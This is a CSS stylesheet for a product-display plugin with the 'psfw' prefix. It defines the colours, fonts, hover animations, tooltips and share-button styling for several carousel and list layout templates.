.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-next {
    border-radius: 50% 0 0 50%;
}
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-controls-direction a:hover {
    background-color:#37a1e4;
    color: #ffffff;
}
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#5a5a5a;
}
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-9 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color: #37a1e4;
}
/**/
/*carousal-template-10*/
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-controls-direction a {
    background-color: #6498ff;
    color: #ffffff;
    opacity: 0.5;
}
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-controls-direction a i,
.psfw-display-popup.psfw-car-template-10 .bx-wrapper .bx-controls-direction a i {
    line-height: 40px;
}
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-controls-direction a:hover {
    opacity: 1;
}
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-pager.bx-default-pager a {
    background-color:#212925;
    border-radius: 0;
}
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-pager.bx-default-pager a:hover,
.psfw-main-product-wrapper.psfw-car-template-10 .bx-wrapper .bx-pager.bx-default-pager a.active {
    background-color:#6498ff;
    -moz-transform: rotate(135deg);
    -webkit-transform: rotate(135deg);
    transform: rotate(135deg);
}
/**/
/*=============================
        CAROUSAL-LAYOUT-CSS-ENDS
===============================*/
/*=============================
        LIST-LAYOUT-CSS-STARTS
===============================*/
.psfw-main-product-wrapper.psfw-left-image .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-detail-side-wrap{
    float: left;
}
.psfw-main-product-wrapper.psfw-right-image .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    float: right;
}
.psfw-main-product-wrapper.psfw-list .psfw-inner-wrap .psfw-inner-wrap-contain .psfw-buttons-collection {
    justify-content: flex-start;
}
/*list-template-1*/
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #777777;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    width: 40%;
    padding:20px;
    border:1px solid #f4f4f4;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-detail-side-wrap{
    width: 60%;
}
.psfw-main-product-wrapper.psfw-list-template-1.psfw-left-image .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-3.psfw-left-image .psfw-detail-side-wrap {
    padding-left: 30px;
}
.psfw-main-product-wrapper.psfw-list-template-1.psfw-right-image .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-3.psfw-right-image .psfw-detail-side-wrap {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap + .psfw-inner-wrap {
    margin-top:40px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-category-wrap {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a{
    display: inline-block;
    padding: 0px 10px;
    background-color: #fa734d;
    color: #ffffff;
    text-transform: capitalize;
    font-size: 12px;
    border-radius: 15px;
    margin:3px 5px 3px 0;
    height: 23px;
    line-height: 21px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-title {
    padding-bottom: 5px;
    margin-bottom: 20px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-title:after {
    content: '';
    position: absolute;
    width: 40px;
    height: 2px;
    background-color: #f2f2f2;
    bottom: 0;
    left: 0
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-title a {
    font-family: 'Crimson Text', serif;
    font-size: 28px;
    font-weight: 600;
    color: #333333;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 20px;
    line-height: 1;
    font-size: 26px;
    color:#8eb359;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    color: #777777;
    font-size: 20px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-content {
    margin-bottom: 30px;
    padding-bottom: 25px;
    border-bottom: 1px solid #f2f2f2;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-button a {
    display: inline-block;
    background-color:#8eb359;
    color: #ffffff;
    font-weight: 400;
    font-size: 14px;
    text-transform: uppercase;
    padding:13px 30px;
    border-radius: 30px;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-button + .psfw-button,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-icon-hover-wrap + .psfw-icon-hover-wrap{
    margin-left: 10px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-buttons-collection,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-bottom-wrap {
    margin-bottom: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap {
    display: inline-block;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap a{
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 40px;
    background-color: #ffffff;
    border:1px solid #f2f2f2;
    text-align: center;
    border-radius: 50%;
    color: #8eb359;
    position: relative;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap .button-tooltip {
    position: absolute;
    top: 100%;
    left: 50%;
    -webkit-transform: translateX(-50%) translateY(20px);
       -moz-transform: translateX(-50%) translateY(20px);
        -ms-transform: translateX(-50%) translateY(20px);
         -o-transform: translateX(-50%) translateY(20px);
            transform: translateX(-50%) translateY(20px);
    margin-top: 5px;
    line-height: 1;
    white-space: nowrap;
    color: #FFF;
    padding: 8px 10px;
    background: #8eb359;
    -webkit-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    -moz-box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    box-shadow: 0px 0px 8px 0px rgba(0,0,0,0.1);
    opacity: 0;
    visibility:hidden;
    font-size: 12px;
    font-weight: 300;
    -webkit-border-radius: 3px;
            border-radius: 3px;
    -webkit-transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,-webkit-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    -moz-transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,-moz-transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
    transition: opacity 0.2s ease-in-out,visibility 0.2s ease-in-out,transform 0.3s cubic-bezier(0.71, 1.7, 0.77, 1.24);
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap .button-tooltip:after{
    content: "";
    position: absolute;
    left: 50%;
    -webkit-transform: translateX(-50%);
       -moz-transform: translateX(-50%);
        -ms-transform: translateX(-50%);
         -o-transform: translateX(-50%);
            transform: translateX(-50%);
    top: -7px;
    border-style: solid;
    border-width: 0 7px 7px 7px;
    border-color: transparent transparent #8eb359 transparent;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateX(-50%) translateY(5px);
       -moz-transform: translateX(-50%) translateY(5px);
        -ms-transform: translateX(-50%) translateY(5px);
         -o-transform: translateX(-50%) translateY(5px);
            transform: translateX(-50%) translateY(5px);
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    width: 32px;
    height: 32px;
    line-height: 32px;
    text-align: center;
    border-radius: 50%;
    background-color: #777777;
    color: #ffffff;
    margin:3px 5px 3px 0;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-share-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-category-wrap a:hover {
    background-color: #8eb359;
    color:#ffffff;
    border-color: #8eb359;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-title a:hover {
    color: #8eb359;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #777777;
}
/**/
/*list-template-2*/
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap {
    font-family: 'Source Sans Pro', sans-serif;
    font-size: 16px;
    font-weight: 400;
    color: #7c7c7c;
    text-align: left;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap + .psfw-inner-wrap {
    margin-top: 70px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    width: 40%;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-detail-side-wrap {
    padding-left: 70px;
    position: relative;
    margin-bottom:50px;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-detail-side-wrap {
    padding-right: 70px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before {
    content: '';
    position: absolute;
    top:0;
    right:0;
    left: 0;
    bottom: 0;
    background-color: rgba(58, 202, 255, 0.2);
    opacity: 0;
    visibility: hidden;
    z-index: 10;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover:before {
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-swap-container .psfw-inner-wrap .psfw-image .psfw-top-image{
    visibility: visible;
    opacity: 1;
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
            width: 100%;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-swap-container .psfw-inner-wrap .psfw-image .psfw-bottom-image{
    position: absolute;
    top: 0;
    bottom: 0;
    right: 0;
    -webkit-transform: translateX(100%);
       -moz-transform: translateX(100%);
        -ms-transform: translateX(100%);
         -o-transform: translateX(100%);
            transform: translateX(100%);
    visibility: hidden;
    opacity: 0;
    z-index: 9;
    width: 100%;
    -webkit-transition: all ease 0.4s;
       -moz-transition: all ease 0.4s;
        -ms-transition: all ease 0.4s;
         -o-transition: all ease 0.4s;
            transition: all ease 0.4s;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-swap-container .psfw-inner-wrap:hover .psfw-image .psfw-top-image{
    visibility: hidden;
    opacity: 0;
    -webkit-transform: translateX(-100%);
       -moz-transform: translateX(-100%);
        -ms-transform: translateX(-100%);
         -o-transform: translateX(-100%);
            transform: translateX(-100%);
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-swap-container .psfw-inner-wrap:hover .psfw-image .psfw-bottom-image{
    -webkit-transform: translateX(0);
       -moz-transform: translateX(0);
        -ms-transform: translateX(0);
         -o-transform: translateX(0);
            transform: translateX(0);
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    border:2px solid #ffffff;
    width: 46px;
    height: 46px;
    line-height: 42px;
    border-radius: 50%;
    color: #ffffff;
    font-size: 20px;
    text-align:center;
    display: inline-block;
    position: absolute;
    z-index: 11;
    top: 50%;
    left: 50%;
    -moz-transform: translate3d(-50%,-50%,0) scale(0);
    -ms-transform: translate3d(-50%,-50%,0) scale(0);
    -webkit-transform: translate3d(-50%,-50%,0) scale(0);
    transform: translate3d(-50%,-50%,0) scale(0);
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-top-hover-wrap .psfw-icon-hover-wrap a .button-tooltip {
    position:absolute;
    display: none;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-image-hover-wrap:hover .psfw-top-hover-wrap .psfw-icon-hover-wrap a {
    -moz-transform: translate3d(-50%,-50%,0) scale(1);
    -ms-transform: translate3d(-50%,-50%,0) scale(1);
    -webkit-transform: translate3d(-50%,-50%,0) scale(1);
    transform: translate3d(-50%,-50%,0) scale(1);
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-title a{
    font-size: 24px;
    font-weight: 700;
    color: #26272c;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-title {
    margin-bottom: 5px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-category-wrap {
    position: relative;
    margin-bottom: 25px;
    padding-left: 60px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-category-wrap:before {
    content: '';
    position: absolute;
    top: 10px;
    left: 0;
    width: 48px;
    height: 2px;
    background-color: #3acaff;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-category-wrap a {
    color: #7c7c7c;
    font-style: italic;
    margin:5px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-price {
    margin-bottom: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-price{
    font-size: 30px;
    font-weight: 600;
    color: #26272c;
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-list-template-1 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 24px;
    color: #7c7c7c;
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-one-wrapper a {
    background-color: #ffffff;
    border:3px solid #dddddd;
    padding: 12px 20px;
    border-radius: 30px;
    display: inline-block;
    color: #7c7c7c;
    font-weight: 600;
    line-height: 1;
    text-transform: uppercase;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-one-wrapper a.loading {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-one-wrapper a:before {
    margin-right: 10px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a:before {
    font-family: 'FontAwesome';
    position: relative;
    font-size: 18px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.added_to_cart:before,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a.add_to_cart_button:before,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a.added_to_cart:before {
    content: '\f07a';
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-button a.psfw-button-design:before{
    content: '\f0c1';
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-two-wrapper a,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-icon-hover-wrap a {
    width: 46px;
    height: 46px;
    line-height: 40px;
    background-color: #ffffff;
    border:3px solid #dddddd;
    border-radius: 50%;
    color: #1d1d1d;
    display: inline-block;
    margin-left: 10px;
    position: relative;
    text-align: center;
    padding: 0;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-two-wrapper a.loading:after {
    line-height: 1;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-two-wrapper a .psfw-span,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-icon-hover-wrap a .button-tooltip{
    position: absolute;
    bottom: 100%;
    left: 0;
    margin-bottom: 10px;
    white-space: nowrap;
    line-height: 1;
    color: #3acaff;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-two-wrapper a:hover .psfw-span,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-icon-hover-wrap a:hover .button-tooltip{
    opacity: 1;
    visibility: visible;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-bottom-container {
    margin-top: 50px;
    position: absolute;
    top: 100%;
    left: 0;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-left-image .psfw-inner-wrap-contain .psfw-bottom-container {
    padding-left: 70px;
}
.psfw-main-product-wrapper.psfw-list-template-2.psfw-right-image .psfw-bottom-container {
    padding-right: 70px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-share-heading{
    font-size: 21px;
    font-weight: 700;
    text-transform: uppercase;
    margin-bottom: 10px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    padding: 0px 10px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    border: 1px solid #dddddd;
    margin: 3px 5px 3px 0;
    background-color: #ffffff;
    color: #7c7c7c;
    text-align: center;
    font-size: 17px;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-one-wrapper a:hover,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-buton-two-wrapper a:hover,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-buttons-collection .psfw-icon-hover-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color: #3acaff;
    color: #ffffff;
    border-color: #3acaff;
}
.psfw-main-product-wrapper.psfw-list-template-2 .psfw-inner-wrap:hover .psfw-bottom-container{
    opacity: 1;
    visibility: visible;
    margin-top:30px;
}
/**/
/*list-template-3*/
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-detail-side-wrap {
    padding-top: 25px;
    padding-bottom: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap {
    text-align: left;
    font-family: 'Open Sans', sans-serif;
    font-size: 14px;
    font-weight: 400;
    color: #323232;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap + .psfw-inner-wrap {
    margin-top: 55px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-title a {
    font-size: 42px;
    color:#222222;
    text-transform: capitalize;
    line-height: 1.2;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap:before {
    height: 100%;
    background-color:rgba(0,0,0,0.72);
    /*-moz-transform: scale(0);
    -ms-transform: scale(0);
    -webkit-transform: scale(0);
    transform: scale(0);*/
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-hover-wrap .psfw-icon-hover-wrap a{
    font-size: 30px;
    color: #ffffff;
    color: 20px;
    position: absolute;
    top: 50%;
    left: 50%;
    opacity: 0;
    visibility: hidden;
    z-index: 11;
    -moz-transform: translate3d(-50%,-50%,0);
    -ms-transform: translate3d(-50%,-50%,0);
    -webkit-transform: translate3d(-50%,-50%,0);
    transform: translate3d(-50%,-50%,0);
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-hover-wrap .psfw-icon-hover-wrap .button-tooltip {
    display: none;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-image-hover-wrap:hover:before{
    opacity: 1;
    visibility:visible;/*
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -webkit-transform: scale(1);
    transform: scale(1);*/
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-image-hover-wrap:hover .psfw-top-hover-wrap .psfw-icon-hover-wrap a {
    opacity: 1;
    visibility:visible;
    -moz-transition-delay: 0.3s;
    -ms-transition-delay: 0.3s;
    -webkit-transition-delay: 0.3s;
    transition-delay: 0.3s;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap {
    position: relative;
    padding-right: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap{
    position:absolute;
    top:15px;
    right: 0;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap a{
    font-size: 20px;
    color:#323232;
    position: relative;
    display: inline-block;
    min-width: 20px;
    min-height: 20px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap a .button-tooltip{
    position: absolute;
    right: 100%;
    top:3px;
    line-height: 1;
    background-color: #e33b3f;
    font-size: 12px;
    color: #ffffff;
    text-transform: uppercase;
    padding:6px 10px;
    display: inline-block;
    white-space: nowrap;
    margin-right: -10px;
    opacity: 0;
    visibility: hidden;
    -moz-transition:all 350ms ease-in-out;
    -ms-transition:all 350ms ease-in-out;
    -webkit-transition:all 350ms ease-in-out;
    transition:all 350ms ease-in-out;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-title a:hover,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a:hover,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap a:hover {
    color:#e33b3f;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap a:hover .button-tooltip {
    opacity:1;
    visibility:visible;
    margin-right:10px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-top-wrap .psfw-icon-hover-wrap a .button-tooltip:after {
    content: '';
    position: absolute;
    right: -10px;
    top:50%;
    border-style: solid;
    border-width: 5px;
    border-color: transparent transparent transparent #e33b3f;
    margin-top: -5px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-top-wrap,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-price,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-content,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-buttons-collection {
    padding-bottom: 25px;
    margin-bottom: 25px;
    border-bottom:1px dotted #dddddd;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-price {
    color: #e33b3f;
    font-size: 30px;
    font-weight: 700;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-price span.price del,
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-price .psfw-regular-price{
    font-size: 20px;
    color: #323232;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a {
    display: inline-block;
    padding:14px 20px;
    line-height: 1;
    border-radius: 0;
    background-color: #e33b3f;
    color: #ffffff;
    text-transform: uppercase;
    font-weight: 400;
    font-size: 14px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a.loading {
    padding-right: 30px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a:before {
    font-family: 'FontAwesome';
    font-size: 18px;
    margin-right: 10px;
    position: relative;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a.psfw-button-design:before {
    content: '\f0f6';
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button + .psfw-button {
    margin-left: 16px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-button a:hover {
    background-color: #222222;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-category-wrap {
    font-weight: 700;
    color: #000000;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-category-wrap a {
    display: inline-block;
    margin:3px 5px;
    color: #323232;
    text-transform: capitalize;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap {
    margin-top: 25px;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a {
    display: inline-block;
    width: 38px;
    height: 38px;
    line-height:38px;
    color: #ffffff;
    margin:5px 10px 5px 0;
    text-align: center;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-fb {
    background-color: #3b5999;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-twitter {
    background-color: #55acee;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-google {
    background-color: #dd4b39;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-linkdein {
    background-color: #0077B5;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-email {
    background-color: #ebebeb;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-pinterest {
    background-color: #bd081c;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a.psfw-vk {
    background-color: #4c75a3;
}
.psfw-main-product-wrapper.psfw-list-template-3 .psfw-inner-wrap-contain .psfw-share-wrap a:hover {
    background-color: #222222;
    border-radius: 50%;
}
/**/
/*list-template-4*/
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-image-hover-wrap,
.psfw-main-product-wrapper.psfw-list-template-5 .psfw-inner-wrap-contain .psfw-image-hover-wrap{
    width: 40%;
}
.psfw-main-product-wrapper.psfw-list-template-4.psfw-left-image .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-5.psfw-left-image .psfw-detail-side-wrap {
    padding-left: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-4.psfw-right-image .psfw-detail-side-wrap,
.psfw-main-product-wrapper.psfw-list-template-5.psfw-right-image .psfw-detail-side-wrap {
    padding-right: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap {
    text-align: left;
    font-family: 'Poppins', sans-serif;
    font-size: 16px;
    font-weight: 500;
    color: #707e8a;
    display:-moz-box;
    display:-webkit-box;
    display:-ms-flexbox;
    display:-webkit-flex;
    display: flex;
    align-items: center;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap .psfw-content{
    font-weight: 400;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap + .psfw-inner-wrap {
    margin-top: 40px;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-category-wrap a,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-category-wrap a {
    font-size: 15px;
    font-weight: 400;
    color: #a4aeb6;
    text-transform: capitalize;
    margin:0 6px 5px 0;
}
.psfw-main-product-wrapper.psfw-list-template-4 .psfw-inner-wrap-contain .psfw-category-wrap,
.psfw-main-product-wrapper.psfw-slider-template-2 .psfw-container-wrapper .psfw-category-wrap {
    margin-bottom: 5px;
}
